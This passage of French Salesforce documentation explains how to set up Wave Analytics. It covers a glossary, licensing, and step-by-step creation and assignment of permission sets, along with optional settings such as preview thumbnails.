- **•** [Référence du format des données externes](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data_format.pdf)

# Exploration et partage de données

- **•** [Principaux éléments d'un tableau de bord Wave](#page-3693-0)
- **•** [Exploration et visualisation de vos données](#page-3671-0)
- **•** [Aide à la prise de décision avec un tableau de bord Wave Analytics](#page-3694-0)
- **•** [Incorporation de Wave Analytics à votre entreprise](#page-3715-0)

# Applications Wave Analytics

- **•** [Utilisation des applications Wave Analytics](#page-3724-0)
- **•** [L'application Sales Wave Analytics](#page-3732-0)
- **•** [L'application Admin Analytics](#page-3728-0)

# Personnalisation de Wave Analytics

- **•** [Guide Dashboard JSON](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_json.meta/bi_dev_guide_json) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf)
- **•** [Référence SAQL](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_saql.meta/bi_dev_guide_saql) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf)
- **•** [Référence des métadonnées étendues \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_xmd.pdf)

# Wave Analytics version mobile

**•** [Aide de Salesforce Analytics pour iOS](http://mobile-analytics.docs.salesforce.com/fr-fr/)

# API REST Wave

<span id="page-3525-0"></span>**•** [API REST Wave Guide du développeur \(Pilote\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_rest.meta/bi_dev_guide_rest) | [PDF](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_rest.pdf)

# Apprentissage de Wave Analytics avec Trailhead

Trailhead offre des parcours de formation amusants et en accès libre pour découvrir Salesforce. Vous pouvez désormais apprendre à utiliser Wave Analytics via Trailhead en utilisant une organisation Developer Edition spécialement activée pour Wave.



Vous ne pouvez pas utiliser une ancienne organisation Developer Edition pour les parcours de formation Wave Analytics. Vous devez vous inscrire à l'organisation Developer Edition spéciale, offerte avec une licence Analytics Cloud Wave Platform limitée et qui contient les exemples de données nécessaires pour les parcours Wave.

Pour afficher tous les parcours Wave Analytics, commencez ici : [https://developer.salesforce.com/trailhead/trail/wave\\_analytics\\_explorer](https://developer.salesforce.com/trailhead/trail/wave_analytics_explorer). L'inscription à l'organisation Developer Edition spéciale est accessible via le parcours Concepts de base Wave Analytics.

### <span id="page-3525-1"></span>CONSULTER ÉGALEMENT :

[Limites de Wave Analytics](#page-3751-0)

# Glossaire Wave Analytics

Familiarisez-vous avec la terminologie courante de Wave Analytics.

### **Application**

Une *application* contient des tableaux de bord, des perspectives, et des jeux de données dans n'importe quelle combinaison logique permettant de partager vos analyses de données avec des collègues. Les applications sont semblables à des dossiers : elles permettent aux utilisateurs d'organiser leurs projets de données, privés et partagés, et de contrôler le partage.

### **Dashboard**

Un tableau de bord est un ensemble ordonné de graphiques, de mesures et de tableaux qui repose sur les données d'une ou de plusieurs perspectives.

### **Fichier JSON de tableau de bord**

Un fichier JSON de tableau de bord définit les composants d'un tableau de bord et la manière dont ils sont connectés.

### **Surveillance des données**

L'outil de surveillance des données vous permet de surveiller les tâches de flux de données et du système. Vous pouvez également l'utiliser pour commencer, arrrêter, replanifier, télécharger et charger des flux de données.

### **Flux de données**

Un flux de données est un ensemble d'instructions qui spécifient les données à extraire d'objets Salesforce ou de jeux de données, comment transformer des jeux de données et quels jeux de données doivent être disponibles pour les requêtes.

### **fichier de définition du flux de données**

Un ficher de définition de flux de données est un fichier JSON contenant les transformations qui représentent la logique du flux de données.

### **tâche de flux de données**

Une tâche de flux de données traite la logique dans un flux de données.

### **Jeu de données**

Un jeu de données contient une série de données sources spécialement mises en forme et optimisées pour l'exploration interactive.

### **Générateur de jeux de données**

Le générateur de jeux de données est une interface utilisateur Pointer/Cliquer qui vous permet de sélectionner et d'extraire facilement des données des objets Salesforce pour créer un seul jeu de données.

### **Date**

Une date peut être représentée par un jour, un mois, une année, et éventuellement une heure. Vous pouvez grouper, filtrer et appliquer des formules mathématiques sur les dates.

### **Concepteur**

Concepteur est l'interface dans laquelle vous créez des tableaux de bord.

### **Dimension**

Une dimension est une valeur qualitative, par exemple une région, un nom de produit ou un numéro de modèle. Les dimensions sont pratiques pour le regroupement et le filtrage de vos données. Contrairement aux mesures, vous ne pouvez pas appliquer des formules mathématiques sur des dimensions.

### **Explorateur**

Explorateur est l'interface dans laquelle vous explorez les jeux de données et les perspectives.

### **Métadonnées étendues (XMD)**

Les métadonnées étendues (XMD) vous permettent de personnaliser le format de nombreux éléments de tableau de bord dans Wave Analytics.

### **Données externes**

Les données externes sont des données qui résident hors de Salesforce, par exemple des données d'applications et de feuilles de calcul externes.

#### **API de données externes**

Utilisez l'API de données externes pour télécharger des fichiers de données externes dans Wave Analytics afin de créer des jeux de données.

#### **Perspective**

Une perspective correspond à une vue particulière des données d'un jeu de données. Les perspectives permettent d'explorer les données à l'aide d'analyses et de visualisations.

#### **Mesure**

Une mesure est une valeur quantitative, par exemple un chiffre d'affaires ou un taux de change. Vous pouvez appliquer des formules mathématiques sur des mesures, par exemple pour calculer le chiffre d'affaires total et le taux de change minimum.

#### **Fichier de métadonnées**

Un fichier de métadonnées est un fichier JSON qui décrit la structure d'un fichier de données externe.

### **Prédicat**

Un prédicat est une condition de filtre qui définit l'accès à l'échelle des lignes aux enregistrements d'un jeu de données.

### **Salesforce Analytics Query Language (SAQL)**

Utilisez SAQL pour accéder aux données et les analyser dans les jeux de données Wave Analytics.

### **Transformation**

Une transformation désigne la manipulation de données. Vous pouvez ajouter des transformations à un flux de données pour extraire les données d'objets Salesforce ou de jeux de données, pour transformer des jeux de données qui contiennent des données Salesforce ou externes, et pour enregistrer des jeux de données.

#### **Visualisation**

<span id="page-3527-0"></span>Une visualisation correspond généralement à un tableau ou à un graphique, par exemple un graphique à barres, un graphique en anneau, une chronologie ou une carte thermique. Elle peut également représenter des données dans un tableau, par exemple un tableau de comparaison ou un tableau croisé dynamique. Chaque visualisation est associée à une requête sous-jacente qui permet à Wave Analytics de récupérer les informations à partir de la source de données.

# Configuration de la plate-forme Wave

Pour configurer votre organisation afin d'utiliser la plate-forme Salesforce Wave Analytics, prenez connaissance des licences et des autorisations de plate-forme Wave Analytics. Suivez ensuite le processus habituel de configuration des autres produits Salesforce.

∩ Important: Si vous avez acheté une licence Wave Analytics Platform avant le 20 octobre 2015 avec les licences d'ensemble d'autorisations Analytics Cloud Builder ou Analytics Cloud Explorer, lisez [Configuration de la plate-forme Wave Analytics avec des licences achetées](#page-3540-0) [avant le 20 octobre 2015.](#page-3540-0) Si vous migrez des utilisateurs depuis des licences Builder ou Explorer vers une nouvelle licence Analytics Cloud - Wave Analytics Platform, reportez-vous à la section [Migration des licences Wave achetées avant le 20/10/2015 vers les nouvelles licences de](#page-3542-0) [plate-forme Wave](#page-3542-0) avant de lancer le processus de configuration pour ces utilisateurs.

Remarque: Les utilisateurs de l'application Sales Wave doivent consulter [L'application Sales](#page-3732-0) [Wave Analytics](#page-3732-0) pour prendre en main l'application.

Chaque licence Analytics Cloud - Wave Analytics Platform est une licence unique qui offre un accès à Salesforce Wave Analytics sur le cloud. Elle inclut une licence unique pour l'outil Analytics Cloud

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

de l'application Sales Wave Analytics. Le tableau indique les limitations en stockage de données de chaque licence. Pour plus de données, vous pouvez acheter Analytics Cloud - Additional Data Rows qui permet d'accéder à 100 millions de lignes supplémentaires.


Important: Les limitations en stockage de données de la licence Wave Analytics sont de nature contractuelle, pas technique. La licence implique une surveillance stricte du nombre total de lignes de données.

# Processus de configuration de la plate-forme Wave

**Activez Wave et attribuez des licences d'ensemble d'autorisations aux utilisateurs.** La première étape de la configuration de Wave consiste simplement à l'activer. Vous attribuez ensuite une licence d'ensemble d'autorisations Analytics Cloud - Wave Analytics Platform à chaque utilisateur. Chaque licence d'ensemble d'autorisations peut être attribuée à un seul utilisateur. En outre, la licence utilisateur associée au profil de l'utilisateur doit prendre en charge la licence d'ensemble d'autorisations Analytics Cloud - Wave Analytics Platform. Les licences utilisateur ne prennent pas toutes en charge les licences d'ensemble d'autorisations de la plate-forme Wave.

**Définissez les types d'utilisateur et attribuer les ensembles d'autorisations.** Définissez ensuite les principaux types d'utilisateur dans votre organisation et créez des ensembles d'autorisations pour regrouper les autorisations utilisateur associées en fonction des besoins de chaque type d'utilisateur. Une fois les ensembles d'autorisations créés, attribuez-les aux utilisateurs. Vous pouvez attribuer un ensemble d'autorisations à un seul utilisateur, ou à un groupe d'utilisateurs pour plus d'efficacité. Vous pouvez attribuer plusieurs ensembles d'autorisations à un seul utilisateur.

## [Procédure : create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

Vous pouvez attribuer une licence d'ensemble d'autorisations Wave en plus de l'une des licences utilisateurs Salesforce suivantes :

- **•** Force.com (abonnement à l'application)
- **•** Force.com (one app)
- **•** Full CRM
- **•** Salesforce Platform
- **•** Salesforce Platform One

Remarque: Si vous désactivez Wave Analytics, les autorisations utilisateur sont retirées de chaque ensemble d'autorisations défini. Si vous réactivez Wave Analytics plus tard, vous devrez redéfinir les ensembles d'autorisations.

Conseil: Pour de meilleurs résultats, suivez les étapes de configuration de la plate-forme Wave Analytics selon l'ordre dans lequel elles sont affichées ici.

1. [Présentation de la licence d'ensemble d'autorisations Analytics Cloud et des autorisations utilisateur](#page-3529-0)

La licence d'ensemble d'autorisations Analytics Cloud - Wave Analytics Platform permet à toutes les autorisations utilisateur requises d'explorer les données Salesforce Wave Analytics et de gérer la plate-forme.

Analyses

2. [Identification des types d'utilisateur de la plate-forme Wave Analytics](#page-3530-0)

Identifiez les types d'utilisateur Wave et les tâches qu'ils doivent réaliser pour vérifier que le processus de configuration répond à la plupart des besoins analytiques des membres de votre équipe.

- 3. [Activation de Wave Analytics et sélection d'Analytics Cloud : licence d'ensemble d'autorisations Wave Analytics Platform](#page-3530-1) Lorsque Salesforce vous a accordé la licence de plate-forme Wave Analytics, vous devez activer Wave, sélectionner la licence d'ensemble d'autorisations Wave Analytics et l'attribuer à des utilisateurs.
- 4. [Création d'ensembles d'autorisations Wave Analytics](#page-3531-0) Pour permettre aux utilisateurs de votre organisation d'accéder aux fonctionnalités de Wave, créez et attribuez un ou plusieurs ensembles d'autorisations en fonction du niveau d'analyse dont ils ont besoin.
- 5. [Attribution d'ensembles d'autorisations Wave Analytics aux utilisateurs](#page-3532-0) Attribuez des ensembles d'autorisations à plusieurs utilisateurs (un à la fois ou ensemble) pour leur accorder l'accès à l'application Wave.
- 6. [Configuration complémentaire de la plate-forme Wave Analytics](#page-3533-0)

Optimisez l'expérience utilisateur de la plate-forme Wave et ajustez l'accès Wave aux données Salesforce avec des procédures de configuration facultatives.

#### CONSULTER ÉGALEMENT :

<span id="page-3529-0"></span>[Configuration de la plate-forme Wave Analytics avec des licences achetées avant le 20 octobre 2015](#page-3540-0) [Migration depuis des licences Wave achetées avant le 20 octobre 2015 vers les nouvelles licences Wave Platform](#page-3542-0)

# Présentation de la licence d'ensemble d'autorisations Analytics Cloud et des autorisations utilisateur

La licence d'ensemble d'autorisations Analytics Cloud - Wave Analytics Platform permet à toutes les autorisations utilisateur requises d'explorer les données Salesforce Wave Analytics et de gérer la plate-forme.

Chaque utilisateur de plate-forme Wave doit disposer d'une licence d'ensemble d'autorisations Analytics Cloud - Wave Analytics Platform pour utiliser Wave. La licence d'ensemble d'autorisations Analytics Cloud - Wave Analytics Platform activent les autorisations ci-dessous.



Gérer Wave Analytics

Accès à toutes les fonctionnalités de Wave Analytics. Offre des capacités de niveau administrateur Wave.

Remarque: Lorsque vous créez des ensembles d'autorisations pour des utilisateurs de Wave, la sélection d'une autorisation Wave Analytics crée automatiquement l'autorisation « Utiliser Wave Analytics ». En outre, le type d'accès accordé à une application contrôle les actions que l'utilisateur peut exécuter sur ses jeux de données, ses perspectives et ses tableaux de bord. Par exemple, si un utilisateur dispose de l'autorisation Utiliser Wave Analytics, il doit également avoir un accès Visualiseur à l'application pour pouvoir afficher ses jeux de données, ses perspectives et ses tableaux de bord.

## <span id="page-3530-0"></span>Identification des types d'utilisateur de la plate-forme Wave Analytics

Identifiez les types d'utilisateur Wave et les tâches qu'ils doivent réaliser pour vérifier que le processus de configuration répond à la plupart des besoins analytiques des membres de votre équipe.

La licence Wave Analytics Platform inclut les autorisations dont les utilisateurs de votre organisation ont besoin pour administrer Wave et pour importer, utiliser et explorer des données. Pour configurer utilement Wave, réfléchissez aux différentes façon dont les membres accèdent aux fonctionnalités de Wave, puis classez-les par type d'utilisateur. Voici quelques exemples :

Dans la plupart des cas, vous devrez configurer Wave répondre aux besoins de deux types de membre :

- **•** Les utilisateurs, qui doivent pouvoir visualiser les tableaux de bord, les perspectives et les jeux de données Wave, et occasionnellement importer des données vers Wave.
- **•** Les administrateurs ou responsables, qui doivent accéder à toutes les fonctionnalités de Wave pour créer des applications, des tableaux de bord, des perspectives et des jeux de données, modifier des données, et personnaliser l'expérience Wave.

Par conséquent, lorsque vous configurez la plate-forme Wave, la création de deux ensembles d'autorisations de base peut répondre aux besoins de la plupart des utilisateurs de votre organisation :

- **•** Un ensemble d'autorisations « afficher » qui contient les autorisations nécessaires à la plupart des utilisateurs de niveau de base pour accéder à Wave.
- **•** Un ensemble d'autorisations « gérer » réservé à quelques administrateurs et responsables désignés, qui contient les autorisations d'utilisation de toutes les fonctionnalités de Wave.

Vous pouvez configurer Wave Analytics comme bon vous semble, définir d'autres types d'utilisateurs et ensembles d'autorisations en fonction des besoins des utilisateurs de votre organisation. Par exemple, vous pouvez créer un ensemble d'autorisations « super-utilisateur » pour les individus qui doivent créer et partager des applications et tableaux de bord, ou un ensemble d'autorisations « assistant données » pour les utilisateurs qui travaillent fréquemment avec des jeux de données.

<span id="page-3530-1"></span>Dans nos instructions de configuration détaillées de création et d'attribution, les exemples d'ensembles d'autorisations s'intéressent à deux types de membre de votre équipe, les utilisateurs et les administrateurs.

# Activation de Wave Analytics et sélection d'Analytics Cloud : licence d'ensemble d'autorisations Wave Analytics Platform

Lorsque Salesforce vous a accordé la licence de plate-forme Wave Analytics, vous devez activer Wave, sélectionner la licence d'ensemble d'autorisations Wave Analytics et l'attribuer à des utilisateurs.

**1.** Dans le menu Configuration, sous Administrer, cliquez sur **Analytics Cloud | Mise en route**.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **2.** Cliquez sur **Activer Analytics**.
- **3.** Dans le menu Configuration, cliquez sur **Gérer les utilisateurs | Utilisateurs**.
- **4.** Cliquez sur le nom de l'utilisateur qui doit accéder à Wave. Vous pouvez commencer par **Utilisateur, Administrateur** ou par le nom de l'administrateur système.
- **5.** Placez le curseur sur **Attribution de licence d'ensemble d'autorisations**, puis cliquez sur **Modifier les attributions**.
- **6.** Sélectionnez la licence d'ensemble d'autorisations Analytics Cloud Wave Analytics Platform, puis cliquez sur **Enregistrer**.
- **7.** Répétez la procédure ci-dessus pour tous les utilisateurs de votre organisation qui doivent accéder à Wave.

<span id="page-3531-0"></span>Remarque: Aucune donnée n'est disponible pour les requêtes tant qu'elles n'ont pas été chargées dans Wave Analytics.

# Création d'ensembles d'autorisations Wave Analytics

Pour permettre aux utilisateurs de votre organisation d'accéder aux fonctionnalités de Wave, créez et attribuez un ou plusieurs ensembles d'autorisations en fonction du niveau d'analyse dont ils ont besoin.

Après avoir attribué des licences d'ensemble d'autorisations aux utilisateurs, l'étape suivante du processus de configuration consiste à créer des ensembles d'autorisations Wave et à les attribuer aux utilisateurs. Vous pouvez créer tous les ensembles d'autorisations nécessaires pour répondre aux besoins de vos utilisateurs. Nous indiquons comment créer deux ensembles d'autorisations :

**•** L'ensemble d'autorisations Gérer Wave Analytics pour les utilisateurs qui administrent et gèrent Wave Analytics, et accédent à toutes les fonctionnalités Wave Analytics.

## AUTORISATIONS UTILISATEUR

Pour créer des ensembles d'autorisations :

- **•** Gérer les profils et les ensembles d'autorisations
- **•** L'ensemble d'autorisations Afficher Wave Analytics pour les utilisateurs qui explorent des données, chargent occasionnellement de nouvelles données dans Wave Analytics et accédent à un ensemble limité de fonctionnalités Wave Analytics.
- Remarque: Clients ayant acheté Wave avant le 20 octobre 2015 : reportez-vous à [Configuration de la plate-forme Wave Analytics](#page-3540-0) [avec des licences achetées avant le 20 octobre 2015](#page-3540-0) avant de suivre les instructions présentées ici.

## [Procédure guidée : create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

**1.** Remarque: L'ensemble d'autorisations Gérer Wave Analytics active la fonctionnalité équivalente fournie par la licence précédente Wave Analytics Builder (achetée avant le 20 octobre 2015). Si vous disposez d'une licence Builder ou si vous migrez vers la nouvelle licence de plate-forme Wave Analytics, suivez les étapes ci-dessous pour créer un ensemble d'autorisations avec la même fonctionnalité.

Créez un ensemble d'autorisations Gérer Wave Analytics qui donne aux utilisateurs accès à toutes les fonctionnalités de Wave.

- **a.** Dans le menu Configuration, sous Administrer, cliquez sur **Gérer les utilisateurs | Ensembles d'autorisations**, puis sur **Nouveau**.
- **b.** Saisissez Gérer Wave Analytics dans le champ Étiquette. Le nom d'API est automatiquement créé et vous pouvez le modifier. Notez que le nom d'API ne peut pas inclure d'espace, se terminer par un trait de soulignement ou inclure deux traits de soulignement consécutifs.
- **c.** ATTENTION: Suivez cette étape avec précision pour permettre à tous les utilisateurs de votre organisation d'accéder à Wave.

Dans le champ Licence utilisateur, laissez la valeur par défaut --Aucune-- inchangée. Ne sélectionnez pas de licence utilisateur.

**d.** Cliquez sur **Enregistrer**. La page de détail affiche le nouvel ensemble d'autorisations. Ajoutez maintenant des autorisations utilisateur à l'ensemble.

- **e.** Naviguez vers le bas de la page de détail de l'ensemble d'autorisations et cliquez sur **Autorisations système**. Cliquez ensuite sur **Modifier**.
- **f.** Sélectionnez des autorisations utilisateur « Gérer Wave Analytics », puis cliquez sur **Enregistrer**. Vous avez créé un ensemble d'autorisations qui permet à un utilisateur d'accéder à toutes les fonctionnalités de Wave. Vous pouvez désormais l'attribuer à des utilisateurs, opération présentée dans Attribution d'ensembles d'autorisations à des utilisateurs. Attribuez cet ensemble d'autorisations avec précaution, car il donne accès à toutes les fonctionnalités de Wave qui ne sont toutes pas adaptées à la plupart des utilisateurs des analyses.
- 2. **7** Remarque: L'ensemble d'autorisations Afficher Wave Analytics active la fonctionnalité équivalente fournie par la licence précédente Wave Analytics Explorer (achetée avant le 20 octobre 2015). Si vous disposez d'une licence Explorer ou si vous migrez vers la nouvelle licence de plate-forme Wave Analytics, suivez les étapes ci-dessous pour créer un ensemble d'autorisations avec la même fonctionnalité.

Créez un ensemble d'autorisations Afficher Wave Analytics qui permet aux utilisateurs d'afficher les perspectives, les tableaux de bord et les jeux de données Wave, et d'importer des données dans Wave.

- **a.** Dans le menu Configuration, sous Administrer, cliquez sur **Gérer les utilisateurs | Ensembles d'autorisations**, puis sur **Nouveau**.
- **b.** Saisissez Afficher Wave Analytics dans le champ Étiquette. Le nom d'API est automatiquement créé et vous pouvez le modifier. Notez que le nom d'API ne peut pas inclure d'espace, se terminer par un trait de soulignement ou inclure deux traits de soulignement consécutifs.
- **c.** ATTENTION: Suivez cette étape avec précision pour permettre à tous les utilisateurs de votre organisation d'accéder à Wave.

Dans le champ Licence utilisateur, laissez la valeur par défaut --Aucune-- inchangée. Ne sélectionnez pas de licence utilisateur.

- **d.** Cliquez sur **Enregistrer**. La page de détail affiche le nouvel ensemble d'autorisations. Ajoutez maintenant des autorisations utilisateur à l'ensemble.
- **e.** Naviguez vers le bas de la page de détail de l'ensemble d'autorisations et cliquez sur **Autorisations système**. Cliquez ensuite sur **Modifier**.
- <span id="page-3532-0"></span>**f.** Sélectionnez les autorisations utilisateur « Utiliser Wave Analytics Cloud » et « Charger des données externes dans Wava Analytics », puis cliquez sur **Enregistrer**. Vous avez créé un ensemble d'autorisations qui permet aux utilisateurs d'afficher les jeux de données, les perspectives et les tableaux de bord Wave qu'ils sont autorisés à afficher, et à charger des fichiers de données extérieurs à Salesforce. Vous pouvez désormais l'attribuer à des utilisateurs, opération présentée dans Attribution d'ensembles d'autorisations à des utilisateurs.

## Attribution d'ensembles d'autorisations Wave Analytics aux utilisateurs

Attribuez des ensembles d'autorisations à plusieurs utilisateurs (un à la fois ou ensemble) pour leur accorder l'accès à l'application Wave.

**1. [Procédure guidée : assign a permission set](https://www.google.com/url?q=https%3A%2F%2Flogin.salesforce.com%2Fservices%2Fwalkthrough%3Fpath%3D%252F0PS%253Fsetupid%253DPermSets%26tour%3Dassign-a-permission-set&sa=D&sntz=1&usg=AFQjCNHMUwskqlnELduY6n3RLdSFvLWCGw)** 

- **2.** Dans le menu Configuration, sous Administrer, cliquez sur **Gérer les utilisateurs | Ensembles d'autorisations**.
- **3. 2. ATTENTION:** Attribuez l'ensemble de l'autorisations Gérer Wave Analytics avec précaution, car il octroie l'accès à toutes les fonctionnalités de Wave. Il doit être attribué uniquement aux utilisateurs chargés de l'administration ou de la gestion de la plate-forme Wave.

## AUTORISATIONS **UTILISATEUR**

- Pour attribuer un ensemble d'autorisations à des utilisateurs :
- **•** Attribuer des ensembles d'autorisations

Cliquez sur l'ensemble d'autorisations que vous souhaitez attribuer aux utilisateurs. Si vous avez suivi les instructions de la rubrique [Création d'ensembles d'autorisations Wave Analytics](#page-3531-0) à la page 3526, sélectionnez l'ensemble d'autorisations Gérer Wave Analytics ou Afficher Wave Analytics.

- **4.** Cliquez sur **Gérer les attributions** et sur **Ajouter des attributions**.
- <span id="page-3533-0"></span>**5.** Sélectionnez les utilisateurs qui doivent accéder à Wave, puis cliquez sur **Terminé**.

## Configuration complémentaire de la plate-forme Wave Analytics

Optimisez l'expérience utilisateur de la plate-forme Wave et ajustez l'accès Wave aux données Salesforce avec des procédures de configuration facultatives.

#### [Activation des vignettes d'aperçu pour l'ensemble des perspectives et tableaux de bord](#page-3534-0)

Aidez vos utilisateurs à retrouver leurs perspectives et tableaux de bord dans la page d'accueil et dans les pages d'applications. Remplacez les icônes génériques par des vignettes d'aperçu de contenu pour l'ensemble des perspectives et tableaux de bord, notamment ceux qui font l'objet de restrictions de sécurité au niveau de la ligne.

#### [Activation de Wave Analytics pour les communautés](#page-3535-0)

Partagez en toute sécurité des applications Wave Analytics avec les utilisateurs de communautés clients et partenaires.

#### [Octroi de l'accès au concepteur de tableau de bord Flex pour les utilisateurs](#page-3536-0)

Pour accorder aux utilisateurs l'accès au concepteur de tableau de bord Flex, activez la fonctionnalité et attribuez l'autorisation « Créer et modifier des tableaux de bord Wave Analytics » aux utilisateurs. Si vous attribuez l'autorisation sans activer la fonctionnalité, les utilisateurs ne peuvent pas accéder au nouveau concepteur, mais ils peuvent accéder à l'ancien.

#### [Activation de l'API REST Wave](#page-3537-0)

Vous pouvez accéder aux jeux de données et aux perspectives Wave Analytics par programmation en utilisant l'API REST Wave. La sélection de cette option remplace l'autorisation « APIEnabled » pour les utilisateurs individuels et accorde l'accès à l'API Wave à tous les utilisateurs de Wave (y compris les utilisateurs de communautés).

#### [Application connectée pour Wave Analytics pour iOS](#page-3537-1)

Installez l'application connectée Analytics pour iOS pour que vos clients mobiles puissent se connecter facilement à votre organisation. L'application connectée vous permet de contrôler les connexions et la façon dont vos clients mobiles partagent des images et des liens.

#### [Guide de mise en œuvre de la sécurité dans Wave Analytics](#page-3538-0)

Wave Analytics possède différents niveaux de sécurité que votre organisation peut mettre en œuvre pour s'assurer que le bon utilisateur a accès aux bonnes données.

#### [Accès aux données Salesforce](#page-3539-0)

Wave Analytics doit avoir accès aux données Salesforce pour les extraire lorsque les données sont utilisées dans un contexte de sécurité au niveau ligne. Wave Analytics obtient l'accès aux données Salesforce en fonction des autorisations de deux utilisateurs Wave Analytics internes : Utilisateur d'intégration et Utilisateur de sécurité.

## <span id="page-3534-0"></span>Activation des vignettes d'aperçu pour l'ensemble des perspectives et tableaux de bord

Aidez vos utilisateurs à retrouver leurs perspectives et tableaux de bord dans la page d'accueil et dans les pages d'applications. Remplacez les icônes génériques par des vignettes d'aperçu de contenu pour l'ensemble des perspectives et tableaux de bord, notamment ceux qui font l'objet de restrictions de sécurité au niveau de la ligne.

- Important: Même lorsque la sécurité au nouveau de la ligne s'applique au jeu de données utilisé par une perspective ou un tableau de bord, la vignette d'aperçu peut exposer les données de lignes confidentielles. Les restrictions de sécurité au niveau de la ligne s'appliquent uniquement lorsque les utilisateurs parcourent les perspectives et les tableaux de bord en cliquant dessus.
- **1.** Dans Configuration, saisissez *Wave Analytics* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Sélectionnez Afficher les vignettes d'aperçu des perspectives et des tableaux de bord dans lesquels la sécurité au niveau de la ligne est activée.
- **3.** Cliquez sur **Enregistrer**.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

